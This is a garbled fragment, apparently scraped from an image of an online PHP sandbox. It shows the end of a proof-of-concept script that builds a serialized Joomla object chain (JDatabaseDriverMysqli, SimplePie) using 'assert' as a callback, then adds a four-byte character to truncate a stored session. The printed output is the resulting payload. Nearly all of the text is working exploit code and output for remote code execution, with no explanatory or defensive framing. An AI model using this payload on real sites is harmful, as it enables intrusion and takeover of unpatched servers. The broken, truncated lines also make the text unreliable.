 33 [$x, 'init'];
34 ];
35 }
36 }
37
38 $a = new JDatabaseDriverMysqli();
39 $poc = serialize($a);
40
41 $poc = str_replace("\x00*\x00", '\\0\\0\\0', $poc);
42
43 echo "123}__test|{$poc}\xF0\x9D\x8C\x86";
Run on PHP version: 5.6.29
Output: Textbox
Execute code Save or share your code
Result:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0
\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:
{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;
o();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}𝌆